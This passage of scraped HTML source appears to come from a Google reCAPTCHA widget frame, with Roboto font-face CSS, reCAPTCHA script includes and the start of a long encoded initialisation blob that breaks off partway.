  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xIr7YUaZHBRCmLz6fJxX-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xIr7YUaZHBRCmLz6fJxX-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xIr7YUaZHBRCmLz6fJxX-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CmyLCm3RUTAQ4w5rCqyYTwqDCj8O/[base64]/w7LCi8KjwoXDnQLCssODPzPDhkrCoBTDgCXCjsOOHcOeAcOCw4fCtMKAbzbClMO4w7AKbn/ChcOEZMKXJ8OVX8OsYH/CtxbDuzjDozEcGWgFclogw64Kw7rClxbDjcKSUnMmAhvDh8K6w5wkw4dWfxTCuMO9wrjDjcOGw73CiTrDvMOdw5QdwqTDqMKRw7B2AS/DrsKUYsK/B8K9QcKIE8Kqe8KjWBtRbhrCkEnCl8O/[base64]/CqcK7w45HwrsHM8K/B3fCgcKRw5/Cp8O9wr4FOsK4cynCnsKmwrPDuXhzBcKAIiLDrGbCtcO9Jnsww75ADcO7wq7ChmN7MUp1wp3CsxvDj8KHw6bCkyfCkcOLKivDpHEJwqxxw5rCrmPDl8O1woPCgMK/RmZ+JsOOaF8Iw5HDu8OHbQs4w6IMwpnCi8KtY3QRA8OkwpUPGMKxbx4Sw6zDssOLwrJGY8OBPsK6wow5w48zVsOmwpo/w6LCoMOQMWTClcKTw6JKwoBdw7nCosOvCA9uE8O/KMKFNizDhinDmcKewppawrFZwrfCqXEOUljClMKsworDlsKcw5vCvH0UJm0ow7MFw5TCp2t7BVbCrnrDpsOfw5vCjhLCtsOmJUvCvsKFYTHDp8O3w7k3fMOXw6jCgEjDl8OPGcKmQcO6wojDpFjClcKpbsOwwqnDmD9Zw7gIRMOswqPDqXI/[base64]/DkTbClcKXwq3DssKWVCvDg8KQcH9SwqLCij4Wwq4VXzcEw6rDtsOLw4zDscKkfcOawprDg8OhUsOHCcOpE8Ozwro6QcO9PsOMP8OaLTzDrm7CrDXCp8OSZBPDosKdW1bCscOVF8KKRcK0RMO0wrrDpBHDvsOIwq9LT8KoUsOaRF0mKcK7w6/CiMKUwqMpwp/DsmTCk8ObYXTCgsKYYQA/wpTDlMObw7kWwrDDgTbCisO2wrxewqHCisKxEsK8w789XFhRVkPDkMKkRsK/wrjCpCvDocKSwrzDoMKcwqbDlHY/GjXDjxHCgk9bDCAbw7ElfMKhSmdcw5DCji/Dhm3DmMKRJsK4wpQuf8O0wqnChkrDjgYiw5rCisKRdlcLwrrCkWlHUcKRInfDqsOSO8OjwqUJwqUbwqwhw6zDkDrCu8K9w6YOw4DCr8KZw61sVxzCtATCh8Otw7FFw5PCpU/CpsO3wqXCkxl2c8K4wqF/w580w75GcnXDg1lNagPCjMORwo3CtkdtwoI6w7gBwofCmMOJWMK5MlnDnMOcw4/DvcOaDcK7QRrDpSZiZsKBEFhtw6vDrX/Dh8O0woFmJTwIw6Yaw4TCrMOywobDicKxw4YhCMOOw69vwq3DksOcOcKKwoUbQnzCkTLCmcODwprDjQQhwpFNeMOkwrXDrsKpc8O/w6Bcw6fClXIYMBcJLVY7EEjCkMOuwp5nEHbDtcODGBDCukVswpfDqsKrwqzDqMOvZDJyAA9cDH09Qm3DisOqCxsBwqbDvwXDmMO1P0Z7w6w/wottwpPCh8Kew7lyRWJ8LMO1Rwcaw70EZ8KHDhXCmMK3w4JGwp7DnsOhZ8KQw6bCq0DCgnlLwpHDusO3wpjDqE7DgMKgwq/CncO6F8OnI8K1d8KxwpnDvcO/IsKjw5jCrsO7wpIgZBjDl3jDpmNsw590UsOAwqFlM8O3w6kwd8KkGcOowrc3w6VnalPCl8K2Ty/DuBrCjxXCi8K0csOBwrAVwoHDgBFJJSgrw4xcw7YLQsKRVG7DhjFkVE3DvMKOwop4RcKcQ8KRwqUraMOXw5huFFwcwqrDl8KYH17DmcOEwqbDscKPUyFVw4U8Cz9DXgzDnicwa0Viw7HDmUQ/[base64]/CgAbDosKPw50THGZbw4kywoFSwoApSlgRwofDpMKvPsOJw67Ck1oTwpkVBitmw6rCvMKSw7Ruw5HDmFsnw6vDlFNYdcKWV8OEw7XDj3cZwo/[base64]/CiDhuwqokHgZvK3AnS8KuVkJnw70Xw47Cvy0RUxDDoiTCrcKTQXYww69Kwqx/EcOtDk9+w5TDisKaw6ERw7DDmmLDgMKzIBcITjQdwoguXMKlw6zDogQhwqHChDIESGPDncO9wrTDuMOwwpo1woLDgTJhwrbCicOqLcKLwow5wrXDmQLDh8OKASR3AcKqwpsVa2Iew5YgJE0HI8OdCcOwwoPDksOLBFYTDDZnIMKSwp4cwoRrbj7Cng8tw5/DhkEJw4I7w6jCgGQ4KWLDgsO8wpNBdcOYwrfDjHvDlsORw6jDgMKmV8KlwrPCihJvwplUA8Ouw4HDmcKWQWcCw4zCh1vCkcKtRgrDuMOpwoHDssOswpHDhAbDvcKSw73Cu0xeRFIybWNpCMKSZmwGYF4jGw/CpjXDm0R6w7rDsA48NsKiw70cwqLChxXDgkvDicK6wq95BWkqbMO4QR3CjcO5KVvDrsOYw5JMw65wGcO0w7dQXsO2NR5/WsOowoDDtyk5w5TChBPDqGLCsXHCnMOlwqRSw6/ClwXDiwFCw6MCwoPDp8OuwrIGb1rDisKMejpoRiF2wrVIFW3CvMOGSMKSWGdOwrM/[base64]/DosOhwrfDmcKewro7RcKVw7HDn8KXUcO3A8KYEz1/OsOKw4LCrA0cwrXDs1Yow68aw43DsQplbcOaD8K+fMKUbMOJw5pYEMOmHHLDgcOqPsOgw4wLLx7DjcK8w4DCvwLDlV1TVFBzBUEfwpDDpR/[base64]/DkkXCjhbCpMO0w41Gw7JVw6xeMR/DsWnCmj/CocOzKS5GKMKpRHcNEUrCpGhtMS7CmFZ5L8OIwqQCAjE3TTfDvcKDP1t8wrrDiVbDmsK4wq8qO3LDg8O4PnXDnRZAVcK8YlYwwoXDvF/DvcKow5RYw4grD8OfbmDCj8K6wqp9f2LCnsKTM03Cl8KUSMOrw43CojEew5LCu1ZLwrEJG8K9blXCtV/[base64]/DisOgT8KGcWAnGsKVwoovwpnCsypBJlJGCA1bworDgghkw4cXwpdDMUTCrcO3w4HCiF85asKbOcKawoYQFFRbwrQ/IcKkeMKba1RNPjvDksKZwrzCmsOZesKnw5jCsjV+wozDmcKeV8KCwrRhwprDpEIZwofCusOuUcOhF8KHwrPCtcKHJsOtwqkcw6XDqcKOXBsZwrPCvldsw5puOmtewpPDtyrCu0/CvcOVfALDhsOcalxqeSEqwqgALhU7WsOlfwxRDgwDJwh8GsObKsOBBMKMKcOpwog1GMOOKMOtbh3CkcOfAVLDhzrDgMOcWcOHTUN+EcKjYxLCosKZf8Kgw78oa8OBTxvChiMXGsKYwrTDkQ7DqMKuNHMhIz/DmhF/[base64]/CjgPDnFQZw69Dwq3Dl8Ofw6d9c8KWf8KsVsKFwrsewrbDj0AIDsK8R8Kqw7PCk8O1wr/DmMKYLcK1wojCgcKQw4vCisK5wrsZw5ZcEyMQN8O2w4TDp8O0NHZ2KmAzw4Q7OjvCssOzO8Kew77DnsOvw7vDnsOoBsKNIw3DusKpMsOMRwXDgMKNwoJlwr3DksOTw6TDo0HCl1TDs8ORSQTDiW3ClGE/wqTDocOyw4Rsw63CssKrHcOiwpPCicKAwplMWMKVwpvDiRTDkGzDiwfDuUbDpcOKV8KDw5vDp8OOwrvDuMOzw6jDh07CrcOqDcOXQBjCvMONAcK9w44YI3tRBcOUB8K/VC4jchLDjsKmw5DCuMOOwplzw4okIALDoFXDpHDDtcOowpXDtWkyw6NFWRVqw6fDthfCr3xmCSrCrCsNw5HChR7Cm8KDwqnDih/DmMO1w4FGwpQuwqpnwpfDkMOFw7TClSdlPBl3UDMcwp3Dp8O/w7bDl8KVw4/Dnh3CrhtzMV53ZMOPPHnDu3FAw7HCpsOaGMO7wpwDBsKhw7LCr8OIwokrw47DvcOqw4vDtMKgYMOSZxDCp8Kqw4zDvxPCuSnDuMKXwqDDvCBfwplvw5NXwoXCksO8dgVBYgLDocK5EwTCksK1w77DpFM1wr/Ds3zDlMOgwpTCp0rDpBUZHnsKw5jDrAXCg1hEccO9wqgpBRzDhQ5PZsK7w53DtGliwobCr8O6WyPCj0rDjcKRUcOeTmPChsOlHzYMZGcYYzBfwovDsCnCgjJGw6/CrDHCiWd8GsKEwpfDm1vCgXUDw63DpsO/MhLDp8OFfcOEfHA6aWnDpwBbwqs7wrnDnCbDiCg0wrTDi8Ktf8OePMKpw6rDiMKcw6d+D8OsIsKxf1PCox/DnWY1EXrCrcOlwp8GK3Z5wrrCsH8rIxvCmlsHNMK0QAhnw53ClTbCtFspw7lbwr1IOBLDlsKdJEwIB2VTw4/Dv1lXwqzDjMKkdX3CosKQw5/DuFfDrE/[base64]/DtcOsw6otw4cVA3zCgsOjc8OEw4UjNcKtw5p2XiHDvsOndMOtX8OIYjvCgmDCohfCsmPCosKSWcKkPcOAU0TDv2/CuwLDscOow4jCtsKFw7k2b8OPw4gbHh/DpnnCiEXCvw/CtAw1aV3DtsONw5fCvMONwpzCnFNJS3DCiGx8UcOjw6vCiMKrwo7CgDbDlAovUEQWBVhJemvDrGDClsKrwpzCpcOiJsOVwrfDr8O1eGHDnE7DsmrCl8OwH8OYwpbDisOgw7HDvMKTKBdjwq5ewrDDpXdUw6TDpsO/w5IQw5lmwqXDuMKdZy/[base64]/DocK0wo8OYcKZw61Yw5pyCDICw6d5Ak9Ew77Dgi7ChsOmS8KDQMOMGTVuVyhPw5LClsKywoA/[base64]/CvMOeCsO1X3wDD0LDkcKJw4s6CyDCpsOGwq3DjMKuwpohL8KFwp5yV8OkGsOCQsOMw4zDnsKcDHLCuBNSM2ZEwrt6ccKQXAgbecKew4jCjcOMwpxiNsOKwoTDrygnw4bDs8OVw6DDq8KDwrVwwqzCm3TDhSvCl8Kswp7CoMOewp/CnMOtwq3CnsOCYEouQcK8w4Z+w7AXSWfDkXfCp8KLw4rCm8OjNsOBwpvCocOfWER0ZlIjUsKyEMOGw6LDvz/CuQNTw47Cu8Kjw6fCmBLDlVzCnRzCpFDDv0MXwqVbwpVWw48OwoTDtxcBw6sKw5vCv8OsAcKSw4sGXcKuw6/[base64]/[base64]/DssOGw5zDs096wq00wpLCkjPDrTx4GsO6w6vDkcKawq1wKRjDjSnDn8K5w4BtwqNlw6hvwoJiwpItehXCmjBaSBQIMMK3QXvDnMOiBkrCo2USNmkzw48HwpbCjBkHwq0pBB/[base64]/CsMK/IsKiwpbCrjfCuH8Lw6o1HsK7DlzCr8KKw7PCk8KSC8KwWhpAwqR/wowUw7BpwoNfEcKBDl8iNDcmUMOeDUDDlsKRw6hIwpjDtRY7w6oDwo82wrdYfldHHGE5PMOuZVHCpXnDvsKcVHRwwrTDpsO6w5c7wpLDuWc+ZQIfw5rCl8KqNMO7O8KKw606E0zCpTDCoWl2wpFJMMKNw7DDkcKuNsK1ZnXDlcOdfcOzecK9G1/CmcOJw4rCnwHDjydvwqMmRMKaw50Ww7/Cr8KwMkfCqsOIwqQlNjRhw6kLRhJ/w4NnSMKHwpLDnsORek8oSALClcOdw7TCjjbDrsOwD8KrcEHDscKhExHCsCNkAAFraMK2wrfDrcKPwrHDmT8BcsO3KF7CsUFRwpZLwpHClMKKFilvOsKYbMOpLyfCuhjDi8OND35fXkQIwqLDlGfDtlDCsDjDisO/MsKNKMKBwrLCi8KyFgdKwrHClsO3PTB1w7nDrsOOwozDqcOONMKia3hmw7wvw7INw5bDqsKVw59SN2bCn8ORw7pgbHASwp8AdsO+RBjDmVd9aDV+w7MzHsKRZcK0wrU4w7leUMK6eS9zwpFZwoDDisOuR2tmwpLCn8KGwr3DtcOyHl/[base64]/[base64]/wrHCim4mw6rCtjXCtsOxwqBkCURiw7gIwq3Di8OqfT3CiDzCtMKqX8OFUWh0wqLDvyXCsj0dBcOYw6QKHsOiJFx7w50vf8OlTMOvesOfO306wowuwqDDtcOjwrHDhMOhwq1NwpbDrsKcSMOWRcOON1HDuHzCiknCmnc/wqDCi8OUw6kjwrnCpcKYDMOKwq1Ww6fDjcKnw6/[base64]/DmVzCol1SwojDicKSw5nCl8OwcsKVwrs/OklHU8OMw4PCvX8PYU7DusOif2sawp3DrR4dwrIZaMOibcK3VsKBagYEbcO4w6DCjRFgwqcYbcK4wp4jLg3CvsOYw5vDs8OeZcOtTH7DuTJ7woEyw6B3GSnDnMK1XMOawoZ1YsKwMFTCs8OHw73CvTJ1wr9SB8K8wpx/[base64]/[base64]/[base64]/Dn8O0woYUDSgdwpjDmsOfbWjDqcOuZcOGwr8McMONUkF5XTbDmcKbWsKNw73CsMKMY23CrX/[base64]/[base64]/CgsKJQxHDpT3DjCM3wrPDhWvCkcKicMKZw6Q5VMKaP3lPw7waVMOoKgBFcxxhw6rCgcKnw6bDglw/[base64]/w4HDjcKbI8KVJcKbHxLCrsOFG1XCosOIGglyw7UaTzctwoN2wpcIDMO5wpU2w6bDj8ONwpF/NxfDtVlsDy/DmVvDucK5w73DnsONN8OvwrXDsXV0w5ZOScKswphvYyDCocOAaMKawol8wqZKYFoBFcOAw7HDjsOlYMKXNMO3w7HDqxIkw5PDocOmHcK/dDPDuTxRwr7DvcO9w7fDjsKew5A/PMOnw4RGDsKcDEBDwpDDlC0wbnMMAWbDoWTDvSZqUiXCnsOqw75OXsKpJQJjw41qQMOCwop2w5fCqD0cZ8ORwqJlXMKXwo8pfDJSw6gUwq4awpfCkcKMwovDkGtuw6lcw4HDvCxoRcOJwoMsRcKlMRXCnTjDnxlLIcK5HmfDgFI3QcK/[base64]/CGTDrMKEw7/ClgHChMKLw4bCtcKcw4ELTMK6QcKgLcO/wqXDtHJgwrVYwoXClTolEsK4NMK5bG/[base64]/DtcOdw4MLb8KICBdxw5c9w6nDvcOcJQPDoXjCnsK+EzZXw6bCssKAw5PCmcK+wrrCs08ZwrHCnRDCmsOHB1taQz0pwqHClsOuw5HCm8K3w6cOWyNWVkMNwr3ClXLDqEnChcObw5XDmMKIfnXDnknCtcOLw5vDjcKFwpE8CjjCiRE2BT/CtcOXH2vChXPCpMOewrbCtmgCdDpKw4bDrWfCtixILXlTw7bDkAlLeT88FsKtKMOvCQfDjcKUYcK4w6cnS3tSwq/CpMOVfMKGCiISFcOPw6vDjBXCsks3wpLDmMOKwqHCgsOfw4fCrMKLwogMw7/DhMKxDcKjwoPCvSZywoZ8U1LCgMOFw7bCkcKqXcOab3bDlsOjXT3DnUTDgsK7w58qA8K0w57Dg1rCtcKuRyRXMsK6dcOHwoDDlcK9wp87w6nDo0Q4wp/DpMOUwqoZE8OQSMKgd3HClsOdU8OgwqEFP14nRMKvw716wqFgJMKdN8K